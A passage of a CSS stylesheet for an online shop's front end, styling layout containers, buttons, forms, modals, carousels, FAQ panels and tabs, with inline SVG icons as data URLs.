  color: #0A4427;
  font-weight: bold;
  line-height: 1.1;
  margin: 0;
}

/* @start: Typography Responsive */
@media (max-width: 64em) {
  body,
  input,
  button,
  select,
  textarea {
    font-size: 1rem;
  }
}
/* @start: Layout */
.sk-col {
  position: relative;
}

.container,
.container-fluid {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}
.container > .row,
.container .row-inside,
.container-fluid > .row,
.container-fluid .row-inside {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.container > .row > *,
.container .row-inside > *,
.container-fluid > .row > *,
.container-fluid .row-inside > * {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.container__boxed {
  padding-top: 3.75rem;
  padding-bottom: 3.75rem;
  border-radius: 2.1875rem;
}
.container__boxed--white {
  background-color: #FFFFFF;
}
.container__boxed--green {
  background-color: #0A4427;
}
.container__boxed--glacial {
  background-color: #DBE4D6;
}

@media (min-width: 64.0625em) {
  .container--750px {
    max-width: 46.875rem;
  }
}

@media (min-width: 64.0625em) {
  .container--950px {
    max-width: 59.375rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1150px {
    max-width: 71.875rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1300px {
    max-width: 81.25rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1380px {
    max-width: 86.25rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1440px {
    max-width: 90rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1920px {
    max-width: 120rem;
  }
}

/* @start: Layout Responsive */
@media (max-width: 75em) {
  .container,
  .container-fluid {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
  .container > .row,
  .container .row-inside,
  .container-fluid > .row,
  .container-fluid .row-inside {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .container > .row > *,
  .container .row-inside > *,
  .container-fluid > .row > *,
  .container-fluid .row-inside > * {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .container,
  .container-fluid {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
  .container > .row,
  .container .row-inside,
  .container-fluid > .row,
  .container-fluid .row-inside {
    margin-left: -0.46875rem;
    margin-right: -0.46875rem;
  }
  .container > .row > *,
  .container .row-inside > *,
  .container-fluid > .row > *,
  .container-fluid .row-inside > * {
    padding-left: 0.46875rem;
    padding-right: 0.46875rem;
  }
}
/* @start: Button Animation */
.sk-btn__ripple {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: transparent;
  z-index: 4;
}
.sk-btn__ripple--circle {
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  width: 0;
  height: 0;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.25);
  transform: translate3d(-50%, -50%, 0);
}
.sk-btn__ripple.is--active .sk-btn__ripple--circle {
  animation: ripple 0.4s ease-in;
}
@keyframes ripple {
  0% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  100% {
    width: 200%;
    padding-bottom: 200%;
    opacity: 0;
  }
}

/* @start: Button Style */
.sk-btn {
  position: relative;
  width: auto;
  min-width: 12.5rem;
  max-height: 3.25rem;
  padding: 1rem 0.9375rem 1rem;
  border: 2px solid;
  border-radius: 0.625rem;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
  outline: 0 !important;
  text-decoration: none !important;
  display: inline-block;
  overflow: visible;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-btn__label {
  position: relative;
  font-size: 1rem;
  font-weight: bold;
  z-index: 3;
  transition: color 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-btn--full {
  width: 100% !important;
  min-width: auto;
}
.sk-btn--deco:after {
  content: "";
  position: absolute;
  top: -0.875rem;
  right: -1.5rem;
  width: 1.375rem;
  height: 1.5rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 24'%3E%3Cpath fill='%23ED8048' fill-rule='evenodd' d='M21.467528 7.13934473c.6141281.4483581.7153455 1.32091466.2086898 1.88557619-2.1483109 2.39461438-6.2805965 6.29892568-12.31156141 8.99413098-.34231952.1533857-.69999225.2253028-1.0519786.2253028-1.1730983 0-2.28307788-.8017632-2.52588591-2.1046986-.21380754-1.1456168.4708315-2.2749398 1.54441831-2.7564472C12.5916718 11.0239913 17.4722839 8.67994363 19.980542 7.0960821c.4594588-.29047762 1.0479982-.27699316 1.486986.04326263ZM.57932723 11.6207345c.42192871.2084472.94052573.1196746 1.25384476-.2286738 4.56160665-5.06790742 3.91847812-9.11661481 3.88435989-9.31775792C5.49007705.72304809 4.20780043-.17422997 2.83567916.02803684 1.46583243.2381696.52360079 1.51245052.71921195 2.86876188c.01876502.12866416 1.28853162 3.51270033-.6118535 7.36363572-.2530435.5129711-.04492233 1.133256.47196878 1.3883369ZM16.9634106 23.3965961c.1182765-.2590139.0244514-.5523008-.2359844-.7084957-3.7888289-2.270445-6.5506992-1.6063356-6.6877407-1.5720626-.9211921.2292357-1.4625346 1.0354937-1.23792296 1.8136591.23029802.7770416 1.17025511 1.2293327 2.09713356 1.0186381.0875701-.0202267 2.3507457-.9989733 5.1330869-.178669.3707514.1089993.7869937-.0556234.9314276-.3730699Z'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 1.375rem auto;
}
.sk-btn--icon .svg-data {
  margin-right: 0.625rem;
}
.sk-btn--icon .svg-data--left {
  margin-left: 0.625rem;
  margin-right: 0;
}
.sk-btn--icon .sk-btn__label {
  display: flex;
  align-items: center;
  justify-content: center;
}
.sk-btn--primary {
  background-color: #F78248;
  border-color: #F78248;
}
.sk-btn--primary .sk-btn__label {
  color: #FFFFFF;
}
.hasHover .sk-btn--primary:hover {
  background-color: #FFFFFF;
  border-color: #F78248;
}
.hasHover .sk-btn--primary:hover .sk-btn__label {
  color: #F78248;
}
.sk-btn--bordered {
  background-color: #FFFFFF;
  border-color: #F78248;
}
.sk-btn--bordered .sk-btn__label {
  color: #F78248;
}
.hasHover .sk-btn--bordered:hover {
  background-color: #F78248;
  border-color: #F78248;
}
.hasHover .sk-btn--bordered:hover .sk-btn__label {
  color: #FFFFFF;
}
.sk-btn__atc {
  min-width: 0;
  max-width: none;
  padding: 0.5rem 0.625rem 0.625rem;
}
.sk-btn__atc .sk-btn__label {
  font-size: 0.8125rem;
  font-weight: normal;
}
.sk-btn__atc--green {
  background-color: #0A4427;
  border-color: #0A4427;
}
.sk-btn__atc--green .sk-btn__label {
  color: #FFFFFF;
}
.sk-btn__atc--green .sk-btn__label .svg-data {
  width: 0.625rem !important;
  height: 0.8125rem !important;
  top: 0 !important;
}
.hasHover .sk-btn__atc--green:hover {
  background-color: #FFFFFF;
}
.hasHover .sk-btn__atc--green:hover .sk-btn__label {
  color: #0A4427;
}
.hasHover .sk-btn__atc--green:hover .sk-btn__label svg path {
  fill: #0A4427;
}
.sk-btn--bag {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 2.5rem;
  height: 2.5rem;
  min-width: 1px;
  min-height: 1px;
  border: 0;
  border-radius: 1.25rem;
  background-color: #F78248;
  transition: width 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  cursor: pointer;
  z-index: 2;
}
.sk-btn--bag .sk-btn__label {
  font-size: 0.875rem;
  font-weight: bold;
  color: #FFFFFF;
  position: absolute;
  top: 50%;
  left: 0.9375rem;
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 0;
}
.sk-btn--bag .sk-btn__icon {
  position: absolute;
  top: 0.4375rem;
  right: 0.5625rem;
  width: 1.3125rem;
  height: 1.4375rem;
}
.hasHover .sk-btn--bag:not(.ambient__pin):hover {
  width: 7.5rem;
}
.hasHover .sk-btn--bag:not(.ambient__pin):hover .sk-btn__label {
  opacity: 1;
  transition: opacity 0.3s cubic-bezier(0.45, 0, 0.14, 1.03) 0.05s;
}
.sk-btn.is--disabled {
  background-color: #7C7C7C;
  border-color: #7C7C7C;
  pointer-events: none;
}
.sk-btn.is--disabled .sk-btn__label {
  color: #FFFFFF;
}

/* @start: Button Responsive */
/* @start: Forms */
.sk-form {
  position: relative;
  width: 100%;
  margin-top: 3.75rem;
}
.sk-form--small {
  max-width: 46.875rem;
  margin-left: auto;
  margin-right: auto;
}
.sk-form__wrap {
  position: relative;
  width: 100%;
}
.sk-form__inputs-wrapper {
  position: relative;
  width: 100%;
  margin-bottom: 1.5625rem;
  display: flex;
  flex-wrap: wrap;
}
.sk-form__inputs-wrapper.is--small {
  margin-bottom: 0.625rem;
}
.sk-form__inputs-wrapper.is--last {
  margin-top: 0.625rem;
  margin-bottom: 0;
}
.sk-form__inputs-wrapper:last-child {
  margin-bottom: 0;
}
.sk-form__input--content {
  position: relative;
  width: 100%;
  display: block;
}
.sk-form__input--content + .sk-form__input--content {
  margin-top: 0.625rem;
}
.sk-form__inputs-fields {
  opacity: 1;
  transition: opacity 0.2s ease;
}
.sk-form__inputs-fields.is--loaded {
  opacity: 0.1;
  pointer-events: none;
}
.sk-form__input {
  position: relative;
  z-index: 1;
}
.sk-form__input > label {
  width: 100%;
  display: block;
  margin: 0;
}
.sk-form__input.is--first {
  padding-right: 0.625rem;
}
.sk-form__input.is--middle {
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
}
.sk-form__input.is--last {
  padding-left: 0.625rem;
}
.sk-form__input abbr[title] {
  border-bottom: 0 none;
  text-decoration: none;
}
.sk-form__input abbr[title].required {
  color: #FF0000;
  margin-left: 0.25rem;
}
.sk-form__input--field-30 {
  width: 30%;
}
.sk-form__input--field-33 {
  width: 33.333%;
}
.sk-form__input--field-50 {
  width: 50%;
}
.sk-form__input--field-70 {
  width: 70%;
}
.sk-form__input--field-100 {
  width: 100%;
}
.sk-form__submit {
  margin-top: 0.625rem;
}
.sk-form__response {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10;
}
.sk-form__response.is--loaded {
  opacity: 1;
  visibility: visible;
}
.sk-form__response p {
  font-size: 1rem;
  color: #E31616;
  text-align: center;
  padding: 0;
}
.sk-form__loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-form__loader--bg {
  background-color: rgba(255, 255, 255, 0.9);
}
.sk-form__loader.is--loaded {
  opacity: 1;
  visibility: visible;
  display: block;
}
.sk-form__error {
  font-size: 0.875rem;
  color: #FFFFFF;
  font-weight: bold;
  width: 100%;
  padding: 0.9375rem 0.625rem 1.125rem;
  background-color: #ff4d4d;
  margin-top: 1.875rem;
  text-align: center;
}
.sk-form__error .login {
  text-decoration: underline;
}
.sk-form__error a:not(.login) {
  display: none;
}
.sk-form__description {
  font-size: 1rem;
  margin-bottom: 1.25rem;
}
.sk-form__label-out {
  font-size: 0.875rem;
  color: #000000;
  font-weight: bold;
  margin-bottom: 0.3125rem;
  text-transform: uppercase;
  display: block;
}

/* @start: Forms Styles */
input,
button,
select,
textarea,
input:focus,
textarea:focus,
input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
  outline: 0;
}

label {
  outline: 0 none;
}

textarea {
  min-height: 12.5rem;
  overflow: auto;
  resize: vertical;
}

.sk-form__input--file {
  display: none;
}
.sk-form__select2 {
  position: relative;
}
.sk-form__select2 .select2-container--default.select2-container--open {
  top: auto;
  bottom: 0;
}
.sk-form__select2 .select2-container--default.select2-container--open .select2-dropdown {
  top: -21px;
}

.js-password-showhide {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  width: 1.875rem;
  height: 1.875rem;
  margin-top: -0.9375rem;
  opacity: 0.6;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 86 53' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23000000' fill-rule='nonzero'%3E%3Cpath d='M43 .2C24.5.2 8.5 10.7.5 26.1 8.5 41.5 24.5 52 43 52s34.5-10.5 42.5-25.9C77.5 10.7 61.5.2 43 .2zm0 47.7c-15.7 0-30.1-8.3-37.9-21.9C12.9 12.5 27.3 4.2 43 4.2s30.1 8.3 37.9 21.9C73.1 39.6 58.7 47.9 43 47.9z'/%3E%3Cpath d='M43 8.8c-9.5 0-17.2 7.7-17.2 17.2S33.5 43.2 43 43.2 60.2 35.5 60.2 26 52.5 8.8 43 8.8zm0 30.4c-7.3 0-13.2-5.9-13.2-13.2 0-7.3 5.9-13.2 13.2-13.2 7.3 0 13.2 5.9 13.2 13.2 0 7.3-5.9 13.2-13.2 13.2z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
  cursor: pointer;
  z-index: 2;
}
.js-password-showhide.is--show {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 86 72' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23000000' fill-rule='nonzero'%3E%3Cpath d='M16.6 54l2.9-2.9c-5.8-3.7-10.8-8.8-14.4-15C12.9 22.5 27.3 14.2 43 14.2c4 0 8 .6 11.7 1.6l3.2-3.2c-4.7-1.5-9.7-2.4-14.9-2.4C24.5 10.2 8.5 20.7.5 36.1 4.3 43.3 9.8 49.5 16.6 54zM69.4 18.1L66.5 21c5.9 3.7 10.9 8.8 14.5 15-7.9 13.6-22.3 21.9-38 21.9-4.1 0-8-.6-11.8-1.6L28 59.5c4.7 1.6 9.8 2.4 15 2.4 18.5 0 34.5-10.5 42.5-25.9-3.8-7.2-9.3-13.4-16.1-17.9zM35.2 46.7l18.5-18.5 2.8-2.9 6.4-6.3 2.9-3L78.3 3.6 75.4.7 62 14.1l-3 3.1-5.3 5.3-2.9 2.8-18.5 18.5-2.8 2.9-6.5 6.4-2.9 3L7.7 68.4l2.9 2.9 13.3-13.4 3-3 5.4-5.4z'/%3E%3Cpath d='M43 22.8c1.4 0 2.8.2 4.1.7l3.1-3.1c-2.2-1-4.6-1.6-7.2-1.6-9.5 0-17.2 7.7-17.2 17.2 0 2.6.6 5 1.6 7.2l3.1-3.1c-.4-1.3-.7-2.7-.7-4.1 0-7.3 5.9-13.2 13.2-13.2zM43 49.2c-1.4 0-2.8-.2-4.1-.7l-3.1 3.1c2.2 1 4.6 1.6 7.2 1.6 9.5 0 17.2-7.7 17.2-17.2 0-2.6-.6-5-1.6-7.2l-3.1 3.1c.4 1.3.7 2.7.7 4.1 0 7.3-5.9 13.2-13.2 13.2z'/%3E%3C/g%3E%3C/svg%3E%0A");
}

/* @start: Forms Responsive */
@media (max-width: 64em) {
  .sk-form {
    margin-top: 2.5rem;
  }
  .sk-form--hidden .sk-form__wrap {
    display: none;
  }
  .sk-form__mobile {
    display: block;
  }
}
@media (max-width: 47.9375em) {
  .sk-form__input {
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sk-form__input.is--middle, .sk-form__input.is--last {
    margin-top: 1.25rem;
  }
  .sk-form__input .sk-btn:not(.sk-form__upload--button) {
    width: 100%;
  }
  .sk-form__input .sk-btn:not(.sk-form__upload--button) br {
    display: none;
  }
  .sk-form__submit {
    margin-top: 0;
  }
  .sk-form__upload--text {
    width: calc(100% - 6.25rem);
  }
  .sk-form__upload--button {
    width: 6.25rem;
  }
}
/* @start: Modal */
.modal-backdrop {
  background: rgba(0, 0, 0, 0.4);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
}
.modal-backdrop.show {
  opacity: 1;
}
.modal-dialog {
  max-width: none;
}
.modal-dialog .close {
  position: absolute;
  top: 0;
  right: 0;
  width: 3.75rem;
  height: 3.75rem;
}
.modal-content {
  background-color: #FFFFFF;
  padding: 4.375rem 3.125rem;
  border: 0 none;
  border-radius: 0;
  overflow: hidden;
}
.modal-body {
  padding: 0;
}
.modal-title,
.modal .response__title {
  font-size: 1.75rem;
  line-height: 1.1;
  margin-bottom: 1.25rem;
}
.modal-header {
  padding: 0;
  border: 0 none;
  border-radius: 0;
  display: block;
}
.modal-footer {
  display: none;
}

/* @start: Modal Type */
.modal--vertical .modal-dialog {
  width: 100%;
  max-width: none;
  margin: 0;
}
.modal--vertical .modal-content {
  padding-top: 2.5rem;
}

.modal--generic.woo-error .modal-content, .modal--generic.modal--forms .modal-content, .modal--generic.modal--waitlist-products .modal-content {
  text-align: center;
}
.modal--generic.woo-error .wc-forward, .modal--generic.modal--forms .wc-forward, .modal--generic.modal--waitlist-products .wc-forward {
  display: none;
}
.modal--generic .sk-form__response {
  background-color: rgba(255, 255, 255, 0.9);
}

/* @start: Modal Design */
.modal:not(.modal--search-products) .modal-dialog .close {
  top: -1.875rem;
  right: -1.875rem;
  border-radius: 100%;
  background-color: #FFFFFF;
}
.modal:not(.modal--search-products) .modal-content {
  border-radius: 1.5625rem;
  overflow: visible;
}
.modal:not(.modal--search-products) .ajax-loader {
  border-radius: 1.5625rem;
}

.bootbox.modal {
  z-index: 1056;
}
.bootbox.modal + .modal-backdrop {
  z-index: 1055;
  -webkit-backdrop-filter: none;
          backdrop-filter: none;
}
.bootbox.modal .modal-body {
  position: inherit;
}
.bootbox.modal .modal-body .sk-form__loader,
.bootbox.modal .modal-body .sk-form__response {
  border-radius: 1.5625rem;
}
.bootbox.modal.modal--waitlist-products .modal-header > .modal-title {
  display: none;
}

.modal--html.show {
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
}
.modal--html .modal-dialog {
  max-height: 70vh;
  width: 100%;
  min-height: 0 !important;
  overflow-y: initial !important;
}
.modal--html .modal-dialog .close {
  position: absolute;
  top: -55px;
  right: 0 !important;
  width: 1.875rem;
  height: 1.875rem;
  transform: none;
  background-color: #FFFFFF;
  border-radius: 100%;
  cursor: pointer;
}
.modal--html .modal-body {
  padding: 0;
  height: 50vh;
  overflow-y: auto;
  overflow-x: hidden;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
}
.modal--html .modal-content {
  padding: 0;
  overflow: visible;
  border-radius: 20px;
}
.modal--html .modal-title {
  margin: 0;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  overflow: hidden;
}

.sk-modalatc .modal-dialog {
  max-width: 1100px;
}
.sk-modalatc__loader {
  height: 100%;
}
.sk-modalatc__loader span {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.5rem;
  height: 2.5rem;
  margin: -1.25rem 0 0 -1.25rem;
  line-height: 1;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='38px' height='38px' viewBox='0 0 38 38' enable-background='new 0 0 38 38' xml:space='preserve'%3E%3Cg transform='translate%281 1%29'%3E%3Cpath fill='none' stroke='%23000' stroke-width='3' stroke-opacity='0.5' d='M18,7.747c5.521,0,10,4.591,10,10.251 c0,5.666-4.479,10.256-10,10.256c-5.522,0-10-4.59-10-10.256C8,12.338,12.478,7.747,18,7.747z'/%3E%3Cpath fill='none' stroke='%23000' stroke-width='3' d='M28,17.998c0-5.66-4.479-10.251-10-10.251'%3E%3CanimateTransform fill='remove' type='rotate' attributeName='transform' from='0 18 18' to='360 18 18' dur='0.5s' repeatCount='indefinite' accumulate='none' additive='replace' calcMode='linear' restart='always'%3E%3C/animateTransform%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
}
.sk-modalatc__top {
  padding: 1.875rem;
  background-color: #F1F1E9;
  width: 100%;
}
.sk-modalatc__heading {
  font-size: 1.5rem;
  font-weight: 900;
  margin-bottom: 0.625rem;
}
.sk-modalatc__image {
  position: relative;
  width: 70px;
  margin-right: 10px;
  border-radius: 1.25rem;
}
.sk-modalatc__image .sk-media {
  padding-top: 100%;
}
.sk-modalatc__title {
  font-size: 0.875rem;
  line-height: 1.375rem;
  color: #3C7659;
  font-family: "MontserratVivaio";
}
.sk-modalatc__action {
  font-size: 1.125rem;
  line-height: 1.375rem;
  font-weight: bold;
  font-family: "MontserratVivaio";
}
.sk-modalatc__action .svg-data {
  height: 1rem;
  display: inline-block;
  vertical-align: middle;
}
.sk-modalatc__quantity {
  font-family: "MontserratVivaio";
  font-size: 0.875rem;
  line-height: 1.375rem;
}
.sk-modalatc__quantity b {
  font-weight: bold;
}
.sk-modalatc .modal-body {
  background-color: #DBE4D6;
}
.sk-modalatc .bootbox-body {
  height: 100%;
  position: relative;
}
.sk-modalatc__content {
  padding: 1.875rem;
  min-height: 100%;
}
.sk-modalatc__desc {
  margin-top: 15px;
}
.sk-modalatc__products {
  margin: 0.9375rem 0;
}
.sk-modalatc__products h4 {
  font-weight: 800;
  margin-top: 1.5625rem;
  margin-bottom: 0.9375rem;
}
.sk-modalatc__ctas {
  font-family: "MontserratVivaio";
}
.sk-modalatc__ctas .sk-btn__label {
  text-transform: uppercase;
}
.sk-modalatc__ctas .sk-btn__label .svg-data {
  height: 0.875rem;
}
.hasHover .sk-modalatc__ctas .sk-btn:hover .sk-btn__label .svg-data svg {
  stroke: #F78248;
}

/* @start: Modal Responsive */
@media (max-width: 64em) {
  .modal:not(.modal--search-products) .modal-dialog {
    margin-top: 3.75rem;
  }
  .modal:not(.modal--search-products) .modal-dialog .close {
    top: -3.4375rem;
    right: 0;
    width: 3rem;
    height: 3rem;
  }
  .modal-content {
    padding: 3.125rem 1.875rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-modalatc__flex-between {
    display: block;
  }
  .sk-modalatc__ctas {
    margin-top: 15px;
  }
  .modal-content {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
@media (min-width: 20em) {
  .modal-dialog {
    max-width: 760px;
  }
  .modal-dialog--large {
    max-width: 950px;
  }
  .modal-dialog--big {
    max-width: 1200px;
  }
}
/* @start: Tooltip */
.tooltip-inner {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 0.6875rem;
  font-weight: 300;
  line-height: 1.2;
  padding: 0.625rem;
}

/* @start: Carousel */
.swiper-button-prev,
.swiper-button-next {
  font-family: none;
  width: 3rem;
  height: 3rem;
  margin-top: -1.5rem;
  border-radius: 100%;
  border: 1px solid #0A4427;
  background-color: transparent;
  opacity: 1;
  transition: background 0.3s, opacity 0.3s ease;
}
.swiper-button-prev .svg-data,
.swiper-button-next .svg-data {
  width: 1.5625rem;
  height: 1.0625rem;
}
.swiper-button-prev .svg-data path,
.swiper-button-next .svg-data path {
  stroke: #0A4427;
  transition: stroke 0.3s ease;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.2;
}
.hasHover .swiper-button-prev:hover,
.hasHover .swiper-button-next:hover {
  background-color: #0A4427;
}
.hasHover .swiper-button-prev:hover .svg-data path,
.hasHover .swiper-button-next:hover .svg-data path {
  stroke: #FFFFFF;
}

.swiper-button-prev {
  left: 1.5625rem;
}

.swiper-button-next {
  right: 1.5625rem;
}

.swiper-pagination-horizontal.swiper-pagination--relative {
  position: relative;
  left: auto;
  bottom: auto;
  margin-top: 1.5625rem;
}
.swiper-pagination-horizontal.swiper-pagination--left {
  text-align: left;
}
.swiper-pagination-horizontal.swiper-pagination--left .swiper-pagination-bullet:first-child {
  margin-left: 0;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  position: relative;
  width: 1.125rem;
  height: 1.125rem;
  border: 1px solid #0A4427;
  background-color: transparent;
  opacity: 1;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet:after {
  content: "";
  position: absolute;
  top: 0.1875rem;
  left: 0.125rem;
  width: 0.75rem;
  height: 0.6875rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%2372A949' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
  opacity: 0;
  transition: opacity 0.3s ease;
}
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
  opacity: 1;
}
.swiper-pagination-horizontal:not(.swiper-pagination-lock) + .sk-carousel__cta {
  margin-top: 1.25rem;
}

.swiper-navigation--top {
  position: absolute;
  top: -3.625rem;
  width: 100%;
}
.swiper-navigation--top .swiper-button-prev {
  left: auto;
  right: 5rem;
}
.swiper-navigation--top .swiper-button-next {
  right: 0;
}

.sk-carousel {
  position: relative;
  width: 100%;
}
.sk-carousel--space {
  margin-top: 2.5rem;
}
.sk-carousel__cta {
  margin-top: 2.5rem;
}

/* @start: Carousel Responsive */
@media (max-width: 64em) {
  .sk-carousel:not(.single-product__thumbs) .swiper {
    overflow: visible;
  }
  .sk-carousel:not(.single-product__thumbs) .swiper-button-prev,
  .sk-carousel:not(.single-product__thumbs) .swiper-button-next {
    display: none;
  }
}
/* @start: Faqs */
.sk-faqs .faqs__panel ul {
  list-style: none;
}
.sk-faqs .faqs__panel ul li {
  position: relative;
  line-height: normal;
  margin-bottom: 3.125rem;
}
.sk-faqs .faq__title {
  font-size: 1.25rem;
  font-weight: bold;
  position: relative;
  text-transform: uppercase;
  cursor: pointer;
}
.sk-faqs .faq__title:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -0.125rem;
  width: 100%;
  height: 1px;
  background-color: #000000;
  transform: scaleX(0);
  transform-origin: bottom right;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-faqs .faq__title.is--active {
  pointer-events: none;
}
.sk-faqs .faq__title.is--active:after {
  height: 1px;
  transform: scaleX(1);
  transform-origin: bottom left;
}
.sk-faqs .faq__mobile-title {
  font-size: 1.25rem;
  font-weight: bold;
  position: relative;
  margin: 2.5rem 0;
  text-transform: uppercase;
  display: none;
  cursor: pointer;
}
.sk-faqs .faq__mobile-title:first-child {
  margin-top: 0;
}
.sk-faqs .faq__mobile-title:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1.0625rem;
  height: 0.625rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 17 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23000000' stroke-width='1.75' fill='none' fill-rule='evenodd' stroke-linecap='round'%3E%3Cpath d='M1.632 1.2882L8.7 8.5M8.7 8.5l7.068-7.2118'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
  transform-origin: 50% 40%;
  transform: rotate(0deg);
  margin-top: -0.5rem;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-faqs .faq__mobile-title.is--active {
  margin-bottom: 1.25rem;
}
.sk-faqs .faq__mobile-title.is--active:after {
  transform: rotate(180deg);
}
.sk-faqs .faq__content {
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-faqs .faq__content.is--active {
  opacity: 1;
  visibility: visible;
  display: block;
}
.sk-faqs .faq__item {
  border: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 0.3125rem;
  margin-bottom: 1.875rem;
}
.sk-faqs .faq__item:last-child {
  margin-bottom: 0 !important;
}
.sk-faqs .faq__item.is--opened .faq__question:before {
  content: "-";
}
.sk-faqs .faq__question {
  position: relative;
  color: #000000;
  font-size: 1rem;
  line-height: normal;
  padding: 1.25rem 3.125rem 1.25rem 1.875rem;
  cursor: pointer;
}
.sk-faqs .faq__question:before {
  content: "+";
  position: absolute;
  top: 50%;
  right: 0.9375rem;
  width: 1.25rem;
  height: 1.25rem;
  color: #000000;
  font-weight: 400;
  line-height: 1;
  text-align: center;
  transform: translateY(-50%);
  margin-top: 0.125rem;
  z-index: 2;
}
.sk-faqs .faq__answer {
  width: 100%;
  padding: 0 1.875rem 1.875rem;
  display: none;
}
.sk-faqs .faq__answer p {
  padding: 0.6em 0;
  font-size: 1rem;
}

/* @start: Faqs Responsive */
@media (max-width: 64em) {
  .sk-faqs .faqs__panel {
    display: none;
  }
  .sk-faqs .faq__item {
    margin-bottom: 1.25rem;
  }
  .sk-faqs .faq__mobile-title {
    display: block;
  }
}
@media (max-width: 47.9375em) {
  .sk-faqs .faq__question {
    font-size: 0.875rem;
    padding: 0.9375rem 1.875rem 0.9375rem 0.9375rem;
  }
  .sk-faqs .faq__question:before {
    right: 0.375rem;
  }
  .sk-faqs .faq__answer {
    padding: 0 0.9375rem 0.9375rem;
  }
  .sk-faqs .faq__answer p {
    font-size: 0.875rem;
  }
}
/* @start: Tabs */
.sk-tabs {
  margin-top: 1.875rem;
}
.sk-tabs .tab__lists {
  list-style: none;
  display: flex;
  justify-content: flex-start;
}
.sk-tabs .tab__title {
  color: rgba(10, 68, 39, 0.3);
  font-size: 1rem;
  transition: color 0.3s ease;
}
.sk-tabs .tab__nav {
  padding: 0.75rem 1rem;
  border: 1px solid rgba(112, 150, 132, 0.3);
  border-bottom: 0;
  border-radius: 1.25rem 1.25rem 0 0;
  background-color: transparent;
  transition: background 0.3s ease, border 0.3s ease;
  cursor: pointer;
}
.sk-tabs .tab__nav.is--active {
  border-color: #FFFFFF;
  background-color: #FFFFFF;
}
